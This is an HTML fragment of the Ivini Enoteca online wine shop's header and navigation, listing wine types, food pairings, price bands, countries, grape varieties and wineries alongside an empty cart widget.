    <img src="//www.ivini.com.br/cdn/shop/t/10/assets/logo.png?v=163500196368446508661729790365" data-retina="//www.ivini.com.br/cdn/shop/t/10/assets/logo-retina.png?v=179548114595091317281729790365" alt="Ivini Enoteca"> 
    </a>
  
</h1>
      </div>

      <div class="search-account columns">
        <div class="menu">
  
    <a class="searchbar-open" href="#">Buscar<span aria-hidden="true" class="glyph search"></span></a>
  

  
    <a class="account-open" href="#">Acesse sua conta<span aria-hidden="true" class="glyph account"></span></a>
  
    
</div>

<div class="searchbar-container">
  <form  action="/search" method="get" role="search">
    
    <input name="q" type="text" placeholder="Buscar..." class="search-box hint text" />
    
    <button class="glyph search"></button>
  </form>
  <a href="#" aria-hidden="true" class="searchbar-close glyph cross"></a>
</div>

<div class="account-container">
  
    
    
    
    

    
      <a href="/account/login" id="customer_login_link">Entrar</a>
    
  
  <a href="#" aria-hidden="true" class="account-close glyph cross"></a>
</div>




      </div>
      
    </div><!-- .row -->

    <div class="bottom-row">
      <div class="row">
        <div class="columns menu-container">
          <div class="main-menu">
  <nav role="navigation" class="widescreen clearfix">
    <ul class="font-nav">
      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/">
                Home
              </a>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/pages/vinhos-italianos-ivini-enoteca">
                Sobre Nós
              </a>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item dropdown">
              <a class="nav-item-link" href="/collections/all">
                Catálogo <span aria-hidden="true" class="glyph arrow-down"></span>
              </a>

              <ul class="sub-nav catalog">              
                <li class="sub-nav-item row">
                  
                    <div class="columns large-3">
                      
                        <h3 class="title">Tipos</h3>
                      
                      <ul>
                        
                           <li><a href="/collections/vinho-tinto-ivini-enoteca" title="">Tinto</a></li>
                        
                           <li><a href="/collections/vinho-branco-ivini-enoteca" title="">Branco</a></li>
                        
                           <li><a href="/collections/vinho-rose-ivini-enoteca" title="">Rosé</a></li>
                        
                           <li><a href="/collections/espumante-ivini-enoteca" title="">Espumantes</a></li>
                        
                           <li><a href="/collections/vinho-do-porto" title="">Vinho do Porto</a></li>
                        
                           <li><a href="/collections/licor" title="">Licor</a></li>
                        
                           <li><a href="/collections/grappa" title="">Grappa</a></li>
                        
                      </ul>
                    </div>
                  

                  
                    <div class="columns large-3">
                      
                        <h3 class="title">Harmonização</h3>
                      
                      <ul>
                        
                           <li><a href="/collections/vinho-e-aperitivos" title="">Aperitivos</a></li>
                        
                           <li><a href="/collections/queijos-e-vinhos" title="">Queijos</a></li>
                        
                           <li><a href="/collections/vinho-com-massa" title="">Massas</a></li>
                        
                           <li><a href="/collections/vinho-e-carnes-vermelhas" title="">Carnes Vermelhas</a></li>
                        
                           <li><a href="/collections/vinho-e-carnes-brancas" title="">Carnes Brancas</a></li>
                        
                           <li><a href="/collections/vinho-frutos-do-mar-peixes" title="">Peixes e Frutos do Mar</a></li>
                        
                           <li><a href="/collections/vinho-de-sobremesa" title="">Sobremesas</a></li>
                        
                      </ul>
                    </div>
                  

                  
                    <div class="columns large-3">
                      
                        <h3 class="title">Preços</h3>
                      
                      <ul>
                        
                           <li><a href="/collections/vinho-ate-60-reais" title="">Até R$60</a></li>
                        
                           <li><a href="/collections/vinho-entre-60-e-100-reais" title="">De R$60 a R$100</a></li>
                        
                           <li><a href="/collections/vinho-entre-100-e-200-reais" title="">De R$100 a R$200</a></li>
                        
                           <li><a href="/collections/vinho-entre-200-e-300-reais" title="">De R$200 a R$300</a></li>
                        
                           <li><a href="/collections/vinho-acima-de-300-reais" title="">Acima de R$300</a></li>
                        
                      </ul>
                    </div>
                  

                  
                    <div class="columns large-3">
                      
                        <h3 class="title">Especiais</h3>
                      
                      <ul>
                        
                           <li><a href="/collections/novidades-direto-do-produtor" title="">Novidades Direto do Produtor</a></li>
                        
                           <li><a href="/collections/vinhos-premiados" title="">Vinhos Premiados</a></li>
                        
                           <li><a href="/collections/organico" title="">Orgânicos</a></li>
                        
                           <li><a href="/pages/receitas" title="">Receitas</a></li>
                        
                      </ul>
                    </div>
                  

                </li>
              </ul>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item dropdown">
              <a class="nav-item-link" href="/pages/uvas">
                Países <span aria-hidden="true" class="glyph arrow-down"></span>
              </a>

                <ul class="sub-nav">
                  <li>
                    <div class="columns large-3">
                      <ul>
                      
                        <li class="sub-nav-item"><a href="/collections/italia" title="">Itália</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/portugal" title="">Portugal</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/espanha" title="">Espanha</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/franca" title="">França</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/chile-1" title="">Chile</a></li>
                      
                      </ul>
                    </div>
                  </li>
                </ul>
            </li>

          

      
          
          

          
          
          
          
            <li class="nav-item dropdown">
              <a class="nav-item-link" href="/pages/uvas">
                Uvas <span aria-hidden="true" class="glyph arrow-down"></span>
              </a>

                <ul class="sub-nav">
                  <li>
                    <div class="columns large-3">
                      <ul>
                      
                        <li class="sub-nav-item"><a href="/collections/alicante-bouschet" title="">Alicante Bouschet</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/aragones" title="">Aragonês</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-arneis" title="">Arneis</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/arinto" title="">Arinto</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-barbera" title="">Barbera</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/bastardo" title="">Bastardo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-blends" title="">Blends</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/borracal" title="">Borraçal</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-cabernet-sauvignon" title="">Cabernet Sauvignon</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/carmenere" title="">Carménère</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-canaiolo" title="">Canaiolo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-chardonnay" title="">Chardonnay</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/codega-do-larinho" title="">Códega do Larinho</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-colorino" title="">Colorino</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-corvina" title="">Corvina</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-corvinone-veronese" title="">Corvinone Veronese</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-dolcetto" title="">Dolcetto</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/espadeiro" title="">Espadeiro</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/fernao-pires" title="">Fernão Pires</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-gaglioppo" title="">Gaglioppo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-prosecco" title="">Glera</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/gouveio" title="">Gouveio</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/greco-nero" title="">Grecco Nero</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-grillo" title="">Grillo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/loureiro" title="">Loureiro</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-magliocco-canino" title="">Magliocco Canino</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-malvasia-bianca" title="">Malvasia Bianca</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-merlot" title="">Merlot</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-nebbiolo" title="">Nebbiolo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-negroamaro" title="">Negroamaro</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/nerello-cappuccio" title="">Nerello Cappuccio</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-nero-davola" title="">Nero d’Avola</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/nero-di-troia" title="">Nero di Troia</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-pinot-grigio" title="">Pinot Grigio</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/pinot-noir" title="">Pinot Noir</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-primitivo" title="">Primitivo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/rabigato" title="">Rabigato</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-raspo-rosso" title="">Raspo Rosso</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-refosco" title="">Refosco</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-riesling" title="">Riesling</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-rondinella" title="">Rondinella</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-sangiovese" title="">Sangiovese</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-sangiovese-grosso" title="">Sangiovese Grosso</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/sauvignon-blanc" title="">Sauvignon Blanc</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-syrah" title="">Syrah</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-schioppettino" title="">Schioppettino</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/tinta-barroca" title="">Tinta Barroca</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/tinta-roriz" title="">Tinta Roriz</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/tinto-cao" title="">Tinto Cão</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/touriga-franca" title="">Touriga Franca</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/touriga-nacional" title="">Touriga Nacional</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/trajadura" title="">Trajadura</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-trebbiano-toscano" title="">Trebbiano Toscano</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/trincadeira" title="">Trincadeira</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/sousao" title="">Sousão</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-vermentino" title="">Vermentino</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinhao" title="">Vinhão</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/viosinho" title="">Viosinho</a></li>
                      
                      </ul>
                    </div>
                  </li>
                </ul>
            </li>

          

      
          
          

          
          
          
          
            <li class="nav-item dropdown">
              <a class="nav-item-link" href="/pages/vinicolas">
                Vinícolas <span aria-hidden="true" class="glyph arrow-down"></span>
              </a>

                <ul class="sub-nav">
                  <li>
                    <div class="columns large-3">
                      <ul>
                      
                        <li class="sub-nav-item"><a href="/collections/adega-ponte-da-barca" title="">Adega Ponte da Barca</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/aldo-clerico" title="">Aldo Clerico</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/angelo-rocca-figli" title="">Angelo Rocca & Figli</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/antonini-ceresa" title="">Antonini Ceresa</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/arione" title="">Arione</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/astoria" title="">Astoria</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/azienda-agricola-odoardi" title="">Azienda Agricola Odoardi</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/azienda-vitivinicola-tiezzi" title="">Azienda Vitivinicola Tiezzi</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/bricco-gaiano" title="">Bricco Gaiano</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/cantine-capuzzimati" title="">Cantine Capuzzimati</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/cantine-ermes" title="">Cantine Ermes</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/cantine-miali" title="">Cantine Miali</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/pedres" title="">Cantina Pedres</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/casa-al-vento" title="">Casa al Vento</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/casa-ermelinda" title="">Casa Ermelinda</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/castelveder" title="">Castelveder</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/caves-de-murca" title="">Caves de Murça</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/destilaria-sibona" title="">Destilaria Sibona</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/dezzani" title="">Dezzani</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/scaglione" title="">Gabriele Scaglione</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/giorgio-colutta-bandut" title="">Giorgio Colutta – Bandut</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/herdade-paco-do-conde" title="">Herdade Paço do Conde</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/lazzeretti" title="">Lazzeretti</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/le-bertille" title="">Le Bertille</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/maccagno" title="">Maccagno</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/maestro-di-castelli-toscani" title="">Maestro di Castelli Toscani</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/monte-faustino" title="">Monte Faustino</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/morande" title="">Morandè</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/orestiadi-vini" title="">Orestiadi Vini</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/quinta-da-boeira" title="">Quinta da Boeira</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/santa-giulia" title="">Santa Giulia</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/serena" title="">Serena</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/statti" title="">Statti</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/tenuta-di-sticciano" title="">Tenuta di Sticciano</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/valpolicella-negrar" title="">Valpolicella Negrar</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vini-lourenco" title="">Vini Lourenço</a></li>
                      
                      </ul>
                    </div>
                  </li>
                </ul>
            </li>

          

      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/collections/vale-presente-ivini-enoteca">
                Vale Presente
              </a>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/blogs/news">
                Blog
              </a>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/pages/midia">
                Mídia
              </a>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/pages/fale-com-ivini-enoteca">
                Contato
              </a>
            </li>
          

      
    </ul>
  </nav>

</div>

        </div>
        
        <div class="columns cart-container">
          <div class="cart">
 	<div class="show-for-medium-up">
	  <a class="cart-link" href="/cart">Carrinho <span class="number-wrapper hide">(<span class="number">0</span>)</span><span aria-hidden="true" class="glyph cart"></span></a>

		<div class="recently-added">
		  <table width="100%">
			  <thead>
			    <tr>
			      <td colspan="3">Adicionado recentemente</td>
			    </tr>
			  </thead>
			  
			  <tbody>
					

			  </tbody>

			  <tfoot>
			    <tr>
						<td class="items-count"><a href="/cart"><span class="number">0</span> Itens</a></td>
						<td colspan="2" class="text-right all-caps"><strong>Total <span class="total-price" style="margin-left:5px;">R$ 0,00</span></strong></td>
			    </tr>
			  </tfoot>
			  
			</table>

			<div class="row"> 
			  <div class="checkout columns">
			    <a class="button" href="/cart">Finalize sua compra</a>
			  </div><!-- #cart-meta -->
			</div>

			<div class="error">
			  <p>O item/quantidade que você adicionou não está disponível. Por favor selecione outro produto ou quantidade.</p>
			</div>

		</div>
	</div>

	<div class="show-for-small hide-for-ie9-down">
		<div class="recently-added-mask hide"></div>
		<div class="recently-added mobile">
			<a aria-hidden="true" class="close glyph cross"></a>
			

			<div class="row">
				<div class="columns">
					<p><strong class="all-caps">Adicionado recentemente</strong></p>
					<p class="mobile-item"></p>
					<p class="items-count"><a href="/cart"><span class="number">0</span> Itens</a></p>
					<p><strong class="all-caps">Total <span class="total-price" style="margin-left:5px;">R$ 0,00</span></strong></p>
				</div>
			</div>

			<div class="row">
			  <div class="checkout columns">
			    <a class="button" href="/cart">Finalize sua compra</a>
			  </div><!-- #cart-meta -->
			</div>

			<div class="error">
			  <p>O item/quantidade que você adicionou não está disponível. Por favor selecione outro produto ou quantidade.</p>
			</div>

		</div>
	</div>
</div>


        </div>

        <div class="mobile-tools">
          <a class="glyph menu" href=""></a>
          
          <a href="/search" class="glyph search"></a>
          
          
          <a href="/account" class="glyph account"></a>
          
          <a href="/cart" class="glyph cart"></a>

        </div>
      </div>
    </div>

    <div class="main-menu-dropdown-panel">
      <div class="row">
      
      </div>
    </div>

    <div class="mobile-menu">
      <nav role="navigation">
  <ul class="font-nav">
    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/">
              Home
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/pages/vinhos-italianos-ivini-enoteca">
              Sobre Nós
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item dropdown">
            <a class="dropdown-link" href="/collections/all">
              Catálogo <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span>
            </a>

            <ul class="sub-nav catalog">
              <li class="bg"></li>
              
              <li class="sub-nav-item">
                    <a class="dropdown-link" href="">Tipos <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span></a>
                    <ul class="sub-nav">
                      <li class="bg"></li>
                      
                         <li><a href="/collections/vinho-tinto-ivini-enoteca" title="">Tinto</a></li>
                      
                         <li><a href="/collections/vinho-branco-ivini-enoteca" title="">Branco</a></li>
                      
                         <li><a href="/collections/vinho-rose-ivini-enoteca" title="">Rosé</a></li>
                      
                         <li><a href="/collections/espumante-ivini-enoteca" title="">Espumantes</a></li>
                      
                         <li><a href="/collections/vinho-do-porto" title="">Vinho do Porto</a></li>
                      
                         <li><a href="/collections/licor" title="">Licor</a></li>
                      
                         <li><a href="/collections/grappa" title="">Grappa</a></li>
                      
                    </ul>
              </li>
              

              
              <li class="sub-nav-item">
                    <a class="dropdown-link" href="">Harmonização <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span></a>
                    <ul class="sub-nav">
                      <li class="bg"></li>
                      
                         <li><a href="/collections/vinho-e-aperitivos" title="">Aperitivos</a></li>
                      
                         <li><a href="/collections/queijos-e-vinhos" title="">Queijos</a></li>
                      
                         <li><a href="/collections/vinho-com-massa" title="">Massas</a></li>
                      
                         <li><a href="/collections/vinho-e-carnes-vermelhas" title="">Carnes Vermelhas</a></li>
                      
                         <li><a href="/collections/vinho-e-carnes-brancas" title="">Carnes Brancas</a></li>
                      
                         <li><a href="/collections/vinho-frutos-do-mar-peixes" title="">Peixes e Frutos do Mar</a></li>
                      
                         <li><a href="/collections/vinho-de-sobremesa" title="">Sobremesas</a></li>
                      
                    </ul>
              </li>
              

              
              <li class="sub-nav-item">
                    <a class="dropdown-link" href="">Preços <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span></a>
                    <ul class="sub-nav">
                      <li class="bg"></li>
                      
                         <li><a href="/collections/vinho-ate-60-reais" title="">Até R$60</a></li>
                      
                         <li><a href="/collections/vinho-entre-60-e-100-reais" title="">De R$60 a R$100</a></li>
                      
                         <li><a href="/collections/vinho-entre-100-e-200-reais" title="">De R$100 a R$200</a></li>
                      
                         <li><a href="/collections/vinho-entre-200-e-300-reais" title="">De R$200 a R$300</a></li>
                      
                         <li><a href="/collections/vinho-acima-de-300-reais" title="">Acima de R$300</a></li>
                      
                    </ul>
              </li>
              

              
              <li class="sub-nav-item">
                    <a class="dropdown-link" href="">Especiais <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span></a>
                    <ul class="sub-nav">
                      <li class="bg"></li>
                      
                         <li><a href="/collections/novidades-direto-do-produtor" title="">Novidades Direto do Produtor</a></li>
                      
                         <li><a href="/collections/vinhos-premiados" title="">Vinhos Premiados</a></li>
                      
                         <li><a href="/collections/organico" title="">Orgânicos</a></li>
                      
                         <li><a href="/pages/receitas" title="">Receitas</a></li>
                      
                    </ul>
              </li>
              

            </ul>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item dropdown">
            <a class="dropdown-link" href="/pages/uvas">
              Países <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span>
            </a>
            <ul class="sub-nav">
              <li class="bg"></li>
              
                <li class="sub-nav-item"><a href="/collections/italia" title="">Itália</a></li>
              
                <li class="sub-nav-item"><a href="/collections/portugal" title="">Portugal</a></li>
              
                <li class="sub-nav-item"><a href="/collections/espanha" title="">Espanha</a></li>
              
                <li class="sub-nav-item"><a href="/collections/franca" title="">França</a></li>
              
                <li class="sub-nav-item"><a href="/collections/chile-1" title="">Chile</a></li>
              
            </ul>
          </li>

        

    
        
        

        
        
        
        
          <li class="nav-item dropdown">
            <a class="dropdown-link" href="/pages/uvas">
              Uvas <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span>
            </a>
            <ul class="sub-nav">
              <li class="bg"></li>
              
                <li class="sub-nav-item"><a href="/collections/alicante-bouschet" title="">Alicante Bouschet</a></li>
              
                <li class="sub-nav-item"><a href="/collections/aragones" title="">Aragonês</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-arneis" title="">Arneis</a></li>
              
                <li class="sub-nav-item"><a href="/collections/arinto" title="">Arinto</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-barbera" title="">Barbera</a></li>
              
                <li class="sub-nav-item"><a href="/collections/bastardo" title="">Bastardo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-blends" title="">Blends</a></li>
              
                <li class="sub-nav-item"><a href="/collections/borracal" title="">Borraçal</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-cabernet-sauvignon" title="">Cabernet Sauvignon</a></li>
              
                <li class="sub-nav-item"><a href="/collections/carmenere" title="">Carménère</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-canaiolo" title="">Canaiolo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-chardonnay" title="">Chardonnay</a></li>
              
                <li class="sub-nav-item"><a href="/collections/codega-do-larinho" title="">Códega do Larinho</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-colorino" title="">Colorino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-corvina" title="">Corvina</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-corvinone-veronese" title="">Corvinone Veronese</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-dolcetto" title="">Dolcetto</a></li>
              
                <li class="sub-nav-item"><a href="/collections/espadeiro" title="">Espadeiro</a></li>
              
                <li class="sub-nav-item"><a href="/collections/fernao-pires" title="">Fernão Pires</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-gaglioppo" title="">Gaglioppo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-prosecco" title="">Glera</a></li>
              
                <li class="sub-nav-item"><a href="/collections/gouveio" title="">Gouveio</a></li>
              
                <li class="sub-nav-item"><a href="/collections/greco-nero" title="">Grecco Nero</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-grillo" title="">Grillo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/loureiro" title="">Loureiro</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-magliocco-canino" title="">Magliocco Canino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-malvasia-bianca" title="">Malvasia Bianca</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-merlot" title="">Merlot</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-nebbiolo" title="">Nebbiolo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-negroamaro" title="">Negroamaro</a></li>
              
                <li class="sub-nav-item"><a href="/collections/nerello-cappuccio" title="">Nerello Cappuccio</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-nero-davola" title="">Nero d’Avola</a></li>
              
                <li class="sub-nav-item"><a href="/collections/nero-di-troia" title="">Nero di Troia</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-pinot-grigio" title="">Pinot Grigio</a></li>
              
                <li class="sub-nav-item"><a href="/collections/pinot-noir" title="">Pinot Noir</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-primitivo" title="">Primitivo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/rabigato" title="">Rabigato</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-raspo-rosso" title="">Raspo Rosso</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-refosco" title="">Refosco</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-riesling" title="">Riesling</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-rondinella" title="">Rondinella</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-sangiovese" title="">Sangiovese</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-sangiovese-grosso" title="">Sangiovese Grosso</a></li>
              
                <li class="sub-nav-item"><a href="/collections/sauvignon-blanc" title="">Sauvignon Blanc</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-syrah" title="">Syrah</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-schioppettino" title="">Schioppettino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/tinta-barroca" title="">Tinta Barroca</a></li>
              
                <li class="sub-nav-item"><a href="/collections/tinta-roriz" title="">Tinta Roriz</a></li>
              
                <li class="sub-nav-item"><a href="/collections/tinto-cao" title="">Tinto Cão</a></li>
              
                <li class="sub-nav-item"><a href="/collections/touriga-franca" title="">Touriga Franca</a></li>
              
                <li class="sub-nav-item"><a href="/collections/touriga-nacional" title="">Touriga Nacional</a></li>
              
                <li class="sub-nav-item"><a href="/collections/trajadura" title="">Trajadura</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-trebbiano-toscano" title="">Trebbiano Toscano</a></li>
              
                <li class="sub-nav-item"><a href="/collections/trincadeira" title="">Trincadeira</a></li>
              
                <li class="sub-nav-item"><a href="/collections/sousao" title="">Sousão</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-vermentino" title="">Vermentino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinhao" title="">Vinhão</a></li>
              
                <li class="sub-nav-item"><a href="/collections/viosinho" title="">Viosinho</a></li>
              
            </ul>
          </li>

        

    
        
        

        
        
        
        
          <li class="nav-item dropdown">
            <a class="dropdown-link" href="/pages/vinicolas">
              Vinícolas <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span>
            </a>
            <ul class="sub-nav">
              <li class="bg"></li>
              
                <li class="sub-nav-item"><a href="/collections/adega-ponte-da-barca" title="">Adega Ponte da Barca</a></li>
              
                <li class="sub-nav-item"><a href="/collections/aldo-clerico" title="">Aldo Clerico</a></li>
              
                <li class="sub-nav-item"><a href="/collections/angelo-rocca-figli" title="">Angelo Rocca & Figli</a></li>
              
                <li class="sub-nav-item"><a href="/collections/antonini-ceresa" title="">Antonini Ceresa</a></li>
              
                <li class="sub-nav-item"><a href="/collections/arione" title="">Arione</a></li>
              
                <li class="sub-nav-item"><a href="/collections/astoria" title="">Astoria</a></li>
              
                <li class="sub-nav-item"><a href="/collections/azienda-agricola-odoardi" title="">Azienda Agricola Odoardi</a></li>
              
                <li class="sub-nav-item"><a href="/collections/azienda-vitivinicola-tiezzi" title="">Azienda Vitivinicola Tiezzi</a></li>
              
                <li class="sub-nav-item"><a href="/collections/bricco-gaiano" title="">Bricco Gaiano</a></li>
              
                <li class="sub-nav-item"><a href="/collections/cantine-capuzzimati" title="">Cantine Capuzzimati</a></li>
              
                <li class="sub-nav-item"><a href="/collections/cantine-ermes" title="">Cantine Ermes</a></li>
              
                <li class="sub-nav-item"><a href="/collections/cantine-miali" title="">Cantine Miali</a></li>
              
                <li class="sub-nav-item"><a href="/collections/pedres" title="">Cantina Pedres</a></li>
              
                <li class="sub-nav-item"><a href="/collections/casa-al-vento" title="">Casa al Vento</a></li>
              
                <li class="sub-nav-item"><a href="/collections/casa-ermelinda" title="">Casa Ermelinda</a></li>
              
                <li class="sub-nav-item"><a href="/collections/castelveder" title="">Castelveder</a></li>
              
                <li class="sub-nav-item"><a href="/collections/caves-de-murca" title="">Caves de Murça</a></li>
              
                <li class="sub-nav-item"><a href="/collections/destilaria-sibona" title="">Destilaria Sibona</a></li>
              
                <li class="sub-nav-item"><a href="/collections/dezzani" title="">Dezzani</a></li>
              
